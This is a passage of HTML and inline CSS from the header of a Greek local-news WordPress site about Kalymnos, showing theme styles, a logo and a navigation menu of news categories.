714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(-180deg,#1e73be,#163a6a);background:linear-gradient(-180deg,#1e73be,#163a6a)}.tdi_33:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none;top:0}.tdi_33,.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33:before,.tdi_33:after{display:table}</style>
<div class="tdi_32_rand_style td-element-style" ></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_37  td_separator_solid td_separator_center"><span style="border-color:#eaeaea;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_37{margin-bottom:0px!important;padding-top:30px!important;padding-bottom:0px!important}</style></div><div class="td_block_wrap tdb_header_menu tdi_39 tds_menu_active1 tds_menu_sub_active2 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-top:1px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_39 .td_block_inner{text-align:center}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more{padding:0 24px;color:#ffffff}.tdi_39 .tdb-menu>li .tdb-menu-sep,.tdi_39 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px;color:#ffffff}.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_39 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;top:-1px;color:#ffffff}.tdi_39 .td-subcat-more .tdb-menu-more-icon{top:0px;color:#ffffff}.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_39 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_39 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_39 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_39 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ffffff}.tdi_39 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_39 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_39 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_39 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#ffffff}.tdi_39 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_39 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more,.tdi_39 .td-subcat-more>.tdb-menu-item-text{font-family:Source Sans Pro!important;font-size:16px!important;line-height:55px!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdi_39 .tdb-menu>.tdb-normal-menu>ul,.tdi_39 .td-pulldown-filter-list{left:-4px}.tdi_39 .tdb-normal-menu ul ul,.tdi_39 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_39 .tdb-menu .tdb-normal-menu ul,.tdi_39 .td-pulldown-filter-list,.tdi_39 .td-pulldown-filter-list .sub-menu{padding:18px 0;background-color:#163a6a;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_39 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_39 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_39 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_39 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;margin-top:2px}.tdi_39 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px;display:inline-block}.tdi_39 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_39 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_39 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_39 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_39 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_39 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_39 .td-pulldown-filter-list li a{font-family:Source Sans Pro!important;font-size:17px!important}.tdi_39:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_39 .tdb-mega-menu .sub-menu>li{max-width:1502px!important}.tdi_39 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_39 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_39 .td-pulldown-filter-list{left:auto;right:-4px}}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more{padding:0 10px}.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_39 .td-subcat-more .tdb-menu-more-subicon{font-size:10px}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more,.tdi_39 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:51px!important}.tdi_39 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more{padding:0 10px}.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_39 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;margin-left:7px;top:0px}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more,.tdi_39 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:42px!important;font-weight:600!important}.tdi_39 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_39 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 26px}.tdi_39 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_39 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_39 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_39 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_39 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_39 .tdb-menu>li.current-menu-item>a,.tdi_39 .tdb-menu>li.current-menu-ancestor>a,.tdi_39 .tdb-menu>li.current-category-ancestor>a,.tdi_39 .tdb-menu>li.current-page-ancestor>a,.tdi_39 .tdb-menu>li:hover>a,.tdi_39 .tdb-menu>li.tdb-hover>a,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_39 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff;fill:rgba(0,0,0,0.06)}.tdi_39 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_39 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_39 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_39 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_39 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_39 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:rgba(0,0,0,0.06)}.tdi_39 .tdb-menu>li>a:after,.tdi_39 .tdb-menu-items-dropdown .td-subcat-more:after{height:2px;bottom:2px}</style>
<style>.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text{position:relative}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:2px;background-color:var(--td_theme_color,#4db2ec);opacity:0;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover>a .tdb-menu-item-text:after{opacity:1}.tdi_39 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tdi_39 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{bottom:-5px;background:-webkit-linear-gradient(0deg,#163a6a,#1e73be);background:linear-gradient(0deg,#163a6a,#1e73be)}</style><div id=tdi_39 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35170"><a href="https://www.palmoskalymnou.gr"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-756"><a href="https://www.palmoskalymnou.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/"><div class="tdb-menu-item-text">Αθλητισμός</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-754"><a href="https://www.palmoskalymnou.gr/%ce%b3%ce%bd%cf%8e%ce%bc%ce%b5%cf%82/"><div class="tdb-menu-item-text">Γνώμες</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-757"><a href="https://www.palmoskalymnou.gr/%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Κόσμος</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2253 tdb-menu-item-inactive"><a href="https://www.palmoskalymnou.gr/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Τοπικά Νέα</div><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></a><i class="tdb-menu-sep td-icon-vertical-line"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-2246"><a href="https://www.palmoskalymnou.gr/%ce%b4%cf%89%ce%b4%ce%b5%ce%ba%ce%ac%ce%bd%ce%b7%cf%83%ce%b1/"><div class="tdb-menu-item-text">Δωδεκάνησα</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-755 tdb-menu-item-inactive"><a href="https://www.palmoskalymnou.gr/%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Ελλάδα</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-609"><a href="https://www.palmoskalymnou.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/"><div class="tdb-menu-item-text">Πολιτισμός</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-608"><a href="https://www.palmoskalymnou.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Πολιτική</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-191"><a href="https://www.palmoskalymnou.gr/%ce%ba%ce%b1%ce%b8%ce%b7%ce%bc%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1/"><div class="tdb-menu-item-text">Καθημερινότητα</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-607"><a href="https://www.palmoskalymnou.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1/"><div class="tdb-menu-item-text">Οικονομία</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_42" class="tdc-zone"><div class="tdc_zone tdi_43  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_43{min-height:0}.tdi_43>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(255,255,255,0.97)!important}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style>
<div class="tdi_42_rand_style td-element-style" ></div><div id="tdi_44" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_45  wpb_row td-pb-row" >
<style scoped>.tdi_45,.tdi_45 .tdc-columns{min-height:0}.tdi_45:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none;top:0}.tdi_45,.tdi_45 .tdc-columns{display:block}.tdi_45 .tdc-columns{width:100%}.tdi_45:before,.tdi_45:after{display:table}</style><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_48 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-top:2px!important;margin-right:10px!important}</style>
<style>.tdi_48{display:inline-block}.tdi_48 .tdb-logo-a,.tdi_48 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_48 .tdb-logo-svg-wrap{display:block}.tdi_48 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_48 .tdb-logo-img-wrap{display:block}.tdi_48 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;font-family:Source Sans Pro!important;}.tdi_48 .tdb-logo-text-title{display:none;font-family:Gelasio!important;font-size:28px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_48 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_48 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.palmoskalymnou.gr/" title="Ο Παλμός Της Καλύμνου"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/logo-retina-new.png" src="https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/logo-header-new.png" alt="Ο Παλμός Της Καλύμνου"  title="Ο Παλμός Της Καλύμνου"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Ο ΠΑΛΜΟΣ ΤΗΣ ΚΑΛΥΜΝΟΥ</span><span class="tdb-logo-text-tagline">ΚΑΘΗΜΕΡΙΝΗ ΕΝΗΜΕΡΩΣΗ ΓΙΑ ΤΗΝ ΚΑΛΥΜΝΟ ΚΑΙ ΤΑ ΓΥΡΩ ΝΗΣΙΑ</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_49 tds_menu_active1 tds_menu_sub_active2 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49"  style=" z-index: 999;">
